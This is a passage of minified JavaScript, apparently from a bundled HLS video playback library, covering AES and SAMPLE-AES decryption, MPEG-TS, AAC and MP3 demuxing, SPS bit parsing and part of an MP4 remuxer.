y=c[t[e[h]=v]=h],m=c[y],E=c[m],_=257*c[v]^16843008*v;i[h]=_<<24|_>>>8,a[h]=_<<16|_>>>16,n[h]=_<<8|_>>>24,o[h]=_,_=16843009*E^65537*m^257*y^16843008*h,l[v]=_<<24|_>>>8,u[v]=_<<16|_>>>16,d[v]=_<<8|_>>>24,f[v]=_,h?(h=y^c[c[c[E^y]]],p^=c[c[p]]):h=p=1}},a.prototype.expandKey=function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,o,s,l,u=this.ksRows=4*(a+6+1),d=this.keySchedule=new Uint32Array(u),f=this.invKeySchedule=new Uint32Array(u),c=this.sBox,h=this.rcon,p=this.invSubMix,g=p[0],v=p[1],y=p[2],m=p[3];for(n=0;n<u;n++)n<a?s=d[n]=t[n]:(l=s,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=h[n/a|0]<<24):6<a&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),d[n]=s=(d[n-a]^l)>>>0);for(o=0;o<u;o++)n=u-o,l=3&o?d[n]:d[n-4],f[o]=o<4||n<=4?l:g[c[l>>>24]]^v[c[l>>>16&255]]^y[c[l>>>8&255]]^m[c[255&l]],f[o]=f[o]>>>0}},a.prototype.networkToHostOrderSwap=function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24},a.prototype.decrypt=function(e,t,r,i){for(var a,n,o,s,l,u,d,f,c,h,p,g,v,y,m=this.keySize+6,E=this.invKeySchedule,_=this.invSBox,T=this.invSubMix,S=T[0],b=T[1],A=T[2],R=T[3],D=this.uint8ArrayToUint32Array_(r),L=D[0],O=D[1],w=D[2],I=D[3],P=new Int32Array(e),k=new Int32Array(P.length),C=this.networkToHostOrderSwap;t<P.length;){for(c=C(P[t]),h=C(P[t+1]),p=C(P[t+2]),g=C(P[t+3]),l=c^E[0],u=g^E[1],d=p^E[2],f=h^E[3],v=4,y=1;y<m;y++)a=S[l>>>24]^b[u>>16&255]^A[d>>8&255]^R[255&f]^E[v],n=S[u>>>24]^b[d>>16&255]^A[f>>8&255]^R[255&l]^E[v+1],o=S[d>>>24]^b[f>>16&255]^A[l>>8&255]^R[255&u]^E[v+2],s=S[f>>>24]^b[l>>16&255]^A[u>>8&255]^R[255&d]^E[v+3],l=a,u=n,d=o,f=s,v+=4;a=_[l>>>24]<<24^_[u>>16&255]<<16^_[d>>8&255]<<8^_[255&f]^E[v],n=_[u>>>24]<<24^_[d>>16&255]<<16^_[f>>8&255]<<8^_[255&l]^E[v+1],o=_[d>>>24]<<24^_[f>>16&255]<<16^_[l>>8&255]<<8^_[255&u]^E[v+2],s=_[f>>>24]<<24^_[l>>16&255]<<16^_[u>>8&255]<<8^_[255&d]^E[v+3],v+=3,k[t]=C(a^L),k[t+1]=C(s^O),k[t+2]=C(o^w),k[t+3]=C(n^I),L=c,O=h,w=p,I=g,t+=4}return i?F(k.buffer):k.buffer},a.prototype.destroy=function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0},a);function a(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}t.default=i},function(e,r,i){"use strict";(function(p){Object.defineProperty(r,"__esModule",{value:!0});var g=i(22),v=i(0),y=i(10),e=(t.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(e){if(!e)return!1;for(var t=(y.default.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(g.probe(e,t))return v.logger.log("ADTS sync word found !"),!0;return!1},t.prototype.append=function(e,t,r,i){for(var a=this._audioTrack,n=y.default.getID3Data(e,0)||[],o=y.default.getTimeStamp(n),s=p.isFinite(o)?90*o:9e4*t,l=0,u=s,d=e.length,f=n.length,c=[{pts:u,dts:u,data:n}];f<d-1;)if(g.isHeader(e,f)&&f+5<d){g.initTrackConfig(a,this.observer,e,f,a.manifestCodec);var h=g.appendFrame(a,e,f,s,l);if(!h){v.logger.log("Unable to parse AAC frame");break}f+=h.length,u=h.sample.pts,l++}else y.default.isHeader(e,f)?(n=y.default.getID3Data(e,f),c.push({pts:u,dts:u,data:n}),f+=n.length):f++;this.remuxer.remux(a,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},t.prototype.destroy=function(){},t);function t(e,t,r){this.observer=e,this.config=r,this.remuxer=t}r.default=e}).call(this,i(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var v=r(22),s=r(23),P=r(1),A=r(44),i=r(45),k=r(0),C=r(3),a={video:1,audio:2,id3:3,text:4},n=(F.prototype.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new i.default(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},F.probe=function(e){var t=F._syncOffset(e);return!(t<0||(t&&k.logger.warn("MPEG2-TS detected but first sync word found @ offset "+t+", junk ahead ?"),0))},F._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},F.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:a[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},F.prototype.resetInitSegment=function(e,t,r,i){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=F.createTrack("video",i),this._audioTrack=F.createTrack("audio",i),this._id3Track=F.createTrack("id3",i),this._txtTrack=F.createTrack("text",i),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=t,this.videoCodec=r,this._duration=i},F.prototype.resetTimeStamp=function(){},F.prototype.append=function(e,t,r,i){var a,n,o,s,l,u=e.length,d=!1;this.contiguous=r;var f=this.pmtParsed,c=this._avcTrack,h=this._audioTrack,p=this._id3Track,g=c.pid,v=h.pid,y=p.pid,m=this._pmtId,E=c.pesData,_=h.pesData,T=p.pesData,S=this._parsePAT,b=this._parsePMT,A=this._parsePES,R=this._parseAVCPES.bind(this),D=this._parseAACPES.bind(this),L=this._parseMPEGPES.bind(this),O=this._parseID3PES.bind(this),w=F._syncOffset(e);for(u-=(u+w)%188,a=w;a<u;a+=188)if(71===e[a]){if(n=!!(64&e[a+1]),o=((31&e[a+1])<<8)+e[a+2],1<(48&e[a+3])>>4){if((s=a+5+e[a+4])===a+188)continue}else s=a+4;switch(o){case g:n&&(E&&(l=A(E))&&void 0!==l.pts&&R(l,!1),E={data:[],size:0}),E&&(E.data.push(e.subarray(s,a+188)),E.size+=a+188-s);break;case v:n&&(_&&(l=A(_))&&void 0!==l.pts&&(h.isAAC?D:L)(l),_={data:[],size:0}),_&&(_.data.push(e.subarray(s,a+188)),_.size+=a+188-s);break;case y:n&&(T&&(l=A(T))&&void 0!==l.pts&&O(l),T={data:[],size:0}),T&&(T.data.push(e.subarray(s,a+188)),T.size+=a+188-s);break;case 0:n&&(s+=e[s]+1),m=this._pmtId=S(e,s);break;case m:n&&(s+=e[s]+1);var I=b(e,s,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);0<(g=I.avc)&&(c.pid=g),0<(v=I.audio)&&(h.pid=v,h.isAAC=I.isAAC),0<(y=I.id3)&&(p.pid=y),d&&!f&&(k.logger.log("reparse from beginning"),d=!1,a=w-188),f=this.pmtParsed=!0;break;case 17:case 8191:break;default:d=!0}}else this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});E&&(l=A(E))&&void 0!==l.pts?(R(l,!0),c.pesData=null):c.pesData=E,_&&(l=A(_))&&void 0!==l.pts?((h.isAAC?D:L)(l),h.pesData=null):(_&&_.size&&k.logger.log("last AAC PES packet truncated,might overlap between fragments"),h.pesData=_),T&&(l=A(T))&&void 0!==l.pts?(O(l),p.pesData=null):p.pesData=T,null==this.sampleAes?this.remuxer.remux(h,c,p,this._txtTrack,t,r,i):this.decryptAndRemux(h,c,p,this._txtTrack,t,r,i)},F.prototype.decryptAndRemux=function(e,t,r,i,a,n,o){if(e.samples&&e.isAAC){var s=this;this.sampleAes.decryptAacSamples(e.samples,0,function(){s.decryptAndRemuxAvc(e,t,r,i,a,n,o)})}else this.decryptAndRemuxAvc(e,t,r,i,a,n,o)},F.prototype.decryptAndRemuxAvc=function(e,t,r,i,a,n,o){if(t.samples){var s=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,function(){s.remuxer.remux(e,t,r,i,a,n,o)})}else this.remuxer.remux(e,t,r,i,a,n,o)},F.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},F.prototype._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},F.prototype._parsePMT=function(e,t,r,i){var a,n,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 15:-1===o.audio&&(o.audio=n);break;case 21:-1===o.id3&&(o.id3=n);break;case 219:if(!i){k.logger.log("unkown stream type:"+e[t]);break}case 27:-1===o.avc&&(o.avc=n);break;case 3:case 4:r?-1===o.audio&&(o.audio=n,o.isAAC=!1):k.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:k.logger.warn("HEVC stream type found, not supported for now");break;default:k.logger.log("unkown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return o},F.prototype._parsePES=function(e){var t,r,i,a,n,o,s,l,u=0,d=e.data;if(!e||0===e.size)return null;for(;d[0].length<19&&1<d.length;){var f=new Uint8Array(d[0].length+d[1].length);f.set(d[0]),f.set(d[1],d[0].length),d[0]=f,d.splice(1,1)}if(1!==((t=d[0])[0]<<16)+(t[1]<<8)+t[2])return null;if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;192&(r=t[7])&&(4294967295<(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2)&&(o-=8589934592),64&r?(4294967295<(s=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)&&(s-=8589934592),54e5<o-s&&(k.logger.warn(Math.round((o-s)/9e4)+"s delta between PTS and DTS, align them"),o=s)):s=o),l=(a=t[8])+9,e.size-=l,n=new Uint8Array(e.size);for(var c=0,h=d.length;c<h;c++){var p=(t=d[c]).byteLength;if(l){if(p<l){l-=p;continue}t=t.subarray(l),p-=l,l=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:o,dts:s,len:i}},F.prototype.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&k.logger.log(e.pts+"/"+e.dts+":"+e.debug)},F.prototype._parseAVCPES=function(p,e){function g(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}}var v,y,m,E=this,_=this._avcTrack,t=this._parseAVCNALu(p.data),T=this.avcSample,S=!1,b=this.pushAccesUnit.bind(this);p.data=null,T&&t.length&&!_.audFound&&(b(T,_),T=this.avcSample=g(!1,p.pts,p.dts,"")),t.forEach(function(e){switch(e.type){case 1:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).frame=!0;var t=e.data;if(S&&4<t.length){var r=new A.default(t).readSliceType();2!==r&&4!==r&&7!==r&&9!==r||(T.key=!0)}break;case 5:y=!0,(T=T||(E.avcSample=g(!0,p.pts,p.dts,""))).key=!0,T.frame=!0;break;case 6:y=!0,(v=new A.default(E.discardEPB(e.data))).readUByte();for(var i=0,a=0,n=!1,o=0;!n&&1<v.bytesAvailable;){for(i=0;i+=o=v.readUByte(),255===o;);for(a=0;a+=o=v.readUByte(),255===o;);if(4===i&&0!==v.bytesAvailable){if(n=!0,181===v.readUByte()&&49===v.readUShort()&&1195456820===v.readUInt()&&3===v.readUByte()){var s=v.readUByte(),l=31&s,u=[s,v.readUByte()];for(m=0;m<l;m++)u.push(v.readUByte()),u.push(v.readUByte()),u.push(v.readUByte());E._insertSampleInOrder(E._txtTrack.samples,{type:3,pts:p.pts,bytes:u})}}else if(a<v.bytesAvailable)for(m=0;m<a;m++)v.readUByte()}break;case 7:if(S=y=!0,!_.sps){var d=(v=new A.default(e.data)).readSPS();_.width=d.width,_.height=d.height,_.pixelRatio=d.pixelRatio,_.sps=[e.data],_.duration=E._duration;var f=e.data.subarray(1,4),c="avc1.";for(m=0;m<3;m++){var h=f[m].toString(16);h.length<2&&(h="0"+h),c+=h}_.codec=c}break;case 8:y=!0,_.pps||(_.pps=[e.data]);break;case 9:y=!1,_.audFound=!0,T&&b(T,_),T=E.avcSample=g(!1,p.pts,p.dts,"");break;case 12:y=!1;break;default:y=!1,T&&(T.debug+="unknown NAL "+e.type+" ")}T&&y&&T.units.push(e)}),e&&T&&(b(T,_),this.avcSample=null)},F.prototype._insertSampleInOrder=function(e,t){var r=e.length;if(0<r){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;0<=i;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},F.prototype._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},F.prototype._parseAVCNALu=function(e){var t,r,i,a,n=0,o=e.byteLength,s=this._avcTrack,l=s.naluState||0,u=l,d=[],f=-1;for(-1===l&&(a=31&e[f=0],l=0,n=1);n<o;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){var c,h;0<=f?(i={data:e.subarray(f,n-l-1),type:a},d.push(i)):(c=this._getLastNalUnit())&&(u&&n<=4-u&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-u)),0<(r=n-l-1)&&((h=new Uint8Array(c.data.byteLength+r)).set(c.data,0),h.set(e.subarray(0,r),c.data.byteLength),c.data=h)),l=n<o?(a=31&e[f=n],0):-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;return 0<=f&&0<=l&&(i={data:e.subarray(f,o),type:a,state:l},d.push(i)),0===d.length&&(c=this._getLastNalUnit())&&((h=new Uint8Array(c.data.byteLength+e.byteLength)).set(c.data,0),h.set(e,c.data.byteLength),c.data=h),s.naluState=l,d},F.prototype.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var o=0;for(n=0;n<t;o++,n++)o===a[0]&&(o++,a.shift()),r[n]=e[o];return r},F.prototype._parseAACPES=function(e){var t,r,i,a,n,o=this._audioTrack,s=e.data,l=e.pts,u=this.aacOverFlow,d=this.aacLastPTS;if(u){var f=new Uint8Array(u.byteLength+s.byteLength);f.set(u,0),f.set(s,u.byteLength),s=f}for(i=0,n=s.length;i<n-1&&!v.isHeader(s,i);i++);if(i){var c=void 0,h=void 0;if(h=i<n-1?(c="AAC PES did not start with ADTS header,offset:"+i,!1):(c="no ADTS header found in AAC PES",!0),k.logger.warn("parsing error:"+c),this.observer.trigger(P.default.ERROR,{type:C.ErrorTypes.MEDIA_ERROR,details:C.ErrorDetails.FRAG_PARSING_ERROR,fatal:h,reason:c}),h)return}if(v.initTrackConfig(o,this.observer,s,i,this.audioCodec),r=0,t=v.getFrameDuration(o.samplerate),u&&d){var p=d+t;1<Math.abs(p-l)&&(k.logger.log("AAC: align PTS for overlapping frames by "+Math.round((p-l)/90)),l=p)}for(;i<n;)if(v.isHeader(s,i)&&i+5<n){var g=v.appendFrame(o,s,i,l,r);if(!g)break;i+=g.length,a=g.sample.pts,r++}else i++;u=i<n?s.subarray(i,n):null,this.aacOverFlow=u,this.aacLastPTS=a},F.prototype._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(s.default.isHeader(t,a)){var o=s.default.appendFrame(this._audioTrack,t,a,n,i);if(!o)break;a+=o.length,i++}else a++},F.prototype._parseID3PES=function(e){this._id3Track.samples.push(e)},F);function F(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null}t.default=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(0),a=(n.prototype.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},n.prototype.skipBits=function(e){var t;this.bitsAvailable>e||(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e},n.prototype.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return 32<e&&i.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,0<this.bitsAvailable?this.word<<=t:0<this.bytesAvailable&&this.loadWord(),0<(t=e-t)&&this.bitsAvailable?r<<t|this.readBits(t):r},n.prototype.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},n.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},n.prototype.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},n.prototype.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},n.prototype.readBoolean=function(){return 1===this.readBits(1)},n.prototype.readUByte=function(){return this.readBits(8)},n.prototype.readUShort=function(){return this.readBits(16)},n.prototype.readUInt=function(){return this.readBits(32)},n.prototype.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},n.prototype.readSPS=function(){var e,t,r,i,a,n,o,s=0,l=0,u=0,d=0,f=this.readUByte.bind(this),c=this.readBits.bind(this),h=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(f(),e=f(),c(5),g(3),f(),y(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var E=h();if(3===E&&g(1),y(),y(),g(1),p())for(n=3!==E?8:12,o=0;o<n;o++)p()&&m(o<6?16:64)}y();var _=h();if(0===_)h();else if(1===_)for(g(1),v(),v(),t=h(),o=0;o<t;o++)v();y(),g(1),r=h(),i=h(),0===(a=c(1))&&g(1),g(1),p()&&(s=h(),l=h(),u=h(),d=h());var T=[1,1];if(p()&&p())switch(f()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[f()<<8|f(),f()<<8|f()]}return{width:Math.ceil(16*(r+1)-2*s-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(u+d),pixelRatio:T}},n.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},n);function n(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=r(12),i=(n.prototype.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},n.prototype.decryptAacSample=function(t,r,i,a){var n=t[r].unit,e=n.subarray(16,n.length-n.length%16),o=e.buffer.slice(e.byteOffset,e.byteOffset+e.length),s=this;this.decryptBuffer(o,function(e){e=new Uint8Array(e),n.set(e,16),a||s.decryptAacSamples(t,r+1,i)})},n.prototype.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},n.prototype.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},n.prototype.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},n.prototype.decryptAvcSample=function(t,r,i,a,n,o){var s=this.discardEPB(n.data),e=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(e.buffer,function(e){n.data=l.getAvcDecryptedUnit(s,e),o||l.decryptAvcSamples(t,r,i+1,a)})},n.prototype.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,o),!o)return}}}},n);function n(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new a.default(e,t,{removePKCS7Padding:!1})}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var p=r(10),a=r(0),g=r(23),i=(n.prototype.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},n.prototype.resetTimeStamp=function(){},n.probe=function(e){var t,r,i=p.default.getID3Data(e,0);if(i&&void 0!==p.default.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(g.default.probe(e,t))return a.logger.log("MPEG Audio sync word found !"),!0;return!1},n.prototype.append=function(e,t,r,i){for(var a=p.default.getID3Data(e,0),n=p.default.getTimeStamp(a),o=n?90*n:9e4*t,s=a.length,l=e.length,u=0,d=0,f=this._audioTrack,c=[{pts:o,dts:o,data:a}];s<l;)if(g.default.isHeader(e,s)){var h=g.default.appendFrame(f,e,s,o,u);if(!h)break;s+=h.length,d=h.sample.pts,u++}else p.default.isHeader(e,s)?(a=p.default.getID3Data(e,s),c.push({pts:d,dts:d,data:a}),s+=a.length):s++;this.remuxer.remux(f,{samples:[]},{samples:c,inputTimeScale:9e4},{samples:[]},t,r,i)},n.prototype.destroy=function(){},n);function n(e,t,r){this.observer=e,this.config=r,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var H=r(48),z=r(49),Q=r(1),$=r(3),J=r(0),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(e){this._initPTS=this._initDTS=e},a.prototype.resetInitSegment=function(){this.ISGenerated=!1},a.prototype.remux=function(e,t,r,i,a,n,o){if(this.ISGenerated||this.generateIS(e,t,a),this.ISGenerated){var s=e.samples.length,l=t.samples.length,u=a,d=a;if(s&&l){var f=(e.samples[0].pts-t.samples[0].pts)/t.inputTimeScale;u+=Math.max(0,f),d+=Math.max(0,-f)}if(s){e.timescale||(J.logger.warn("regenerate InitSegment as audio detected"),this.generateIS(e,t,a));var c=this.remuxAudio(e,u,n,o);if(l){var h=void 0;c&&(h=c.endPTS-c.startPTS),t.timescale||(J.logger.warn("regenerate InitSegment as video detected"),this.generateIS(e,t,a)),this.remuxVideo(t,d,n,h,o)}}else if(l){var p=this.remuxVideo(t,d,n,0,o);p&&e.codec&&this.remuxEmptyAudio(e,u,n,p)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(Q.default.FRAG_PARSED)},a.prototype.generateIS=function(e,t,r){var i,a,n=this.observer,o=e.samples,s=t.samples,l=this.typeSupported,u="audio/mp4",d={},f={tracks:d},c=void 0===this._initPTS;if(c&&(i=a=1/0),e.config&&o.length&&(e.timescale=e.samplerate,J.logger.log("audio sampling rate : "+e.samplerate),e.isAAC||(l.mpeg?(u="audio/mpeg",e.codec=""):l.mp3&&(e.codec="mp3")),d.audio={container:u,codec:e.codec,initSegment:!e.isAAC&&l.mpeg?new Uint8Array:z.default.initSegment([e]),metadata:{channelCount:e.channelCount}},c&&(i=a=o[0].pts-e.inputTimeScale*r)),t.sps&&t.pps&&s.length){var h=t.inputTimeScale;t.timescale=h,d.video={container:"video/mp4",codec:t.codec,initSegment:z.default.initSegment([t]),metadata:{width:t.width,height:t.height}},c&&(i=Math.min(i,s[0].pts-h*r),a=Math.min(a,s[0].dts-h*r),this.observer.trigger(Q.default.INIT_PTS_FOUND,{initPTS:i}))}Object.keys(d).length?(n.trigger(Q.default.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,c&&(this._initPTS=i,this._initDTS=a)):n.trigger(Q.default.ERROR,{type:$.ErrorTypes.MEDIA_ERROR,details:$.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},a.prototype.remuxVideo=function(e,t,r,i,a){var n,o,s,l,u,d,f,c=8,h=e.timescale,p=e.samples,g=[],v=p.length,y=this._PTSNormalize,m=this._initPTS,E=this.nextAvcDts,_=this.isSafari;if(0!==v){_&&(r|=p.length&&E&&(a&&Math.abs(t-E/h)<.1||Math.abs(p[0].pts-E-m)<h/5)),r||(E=t*h),p.forEach(function(e){e.pts=y(e.pts-m,E),e.dts=y(e.dts-m,E)}),p.sort(function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id});var T=p.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){J.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var S=0;S<p.length;S++)p[S].dts+=T}var b=p[0];u=Math.max(b.dts,0),l=Math.max(b.pts,0);var A=Math.round((u-E)/90);r&&A&&(1<A?J.logger.log("AVC:"+A+" ms hole between fragments detected,filling it"):A<-1&&J.logger.log("AVC:"+-A+" ms overlapping between fragments detected"),u=E,p[0].dts=u,l=Math.max(l-A,E),p[0].pts=l,J.logger.log("Video/PTS/DTS adjusted: "+Math.round(l/90)+"/"+Math.round(u/90)+",delta:"+A+" ms")),b=p[p.length-1],f=Math.max(b.dts,0),d=Math.max(b.pts,0,f),_&&(n=Math.round((f-u)/(p.length-1)));var R=0,D=0;for(S=0;S<v;S++){for(var L=p[S],O=L.units,w=O.length,I=0,P=0;P<w;P++)I+=O[P].data.length;D+=I,R+=w,L.length=I,L.dts=_?u+S*n:Math.max(L.dts,u),L.pts=Math.max(L.pts,L.dts)}var k=D+4*R+8;try{o=new Uint8Array(k)}catch(e){return void this.observer.trigger(Q.default.ERROR,{type:$.ErrorTypes.MUX_ERROR,details:$.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:k,reason:"fail allocating video mdat "+k})}var C=new DataView(o.buffer);for(C.setUint32(0,k),o.set(z.default.types.mdat,4),S=0;S<v;S++){var F=p[S],x=F.units,M=0,N=void 0;for(P=0,w=x.length;P<w;P++){var U=x[P],B=U.data,G=U.data.byteLength;C.setUint32(c,G),c+=4,o.set(B,c),c+=G,M+=4+G}if(_)N=Math.max(0,n*Math.round((F.pts-F.dts)/n));else{if(S<v-1)n=p[S+1].dts-F.dts;else{var j=this.config,K=F.dts-p[0<S?S-1:S].dts;if(j.stretchShortVideoTrack){var H=j.maxBufferHole,V=Math.floor(H*h),W=(i?l+i*h:this.nextAudioPts)-F.pts;V<W?((n=W-K)<0&&(n=K),J.logger.log("It is approximately "+W/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=K}else n=K}N=Math.round(F.pts-F.dts)}g.push({size:M,duration:n,cts:N,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=f+n;var Y=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,g.length&&-1<navigator.userAgent.toLowerCase().indexOf("chrome")){var q=g[0].flags;q.dependsOn=2,q.isNonSync=0}e.samples=g,s=z.default.moof(e.sequenceNumber++,u,e),e.samples=[];var 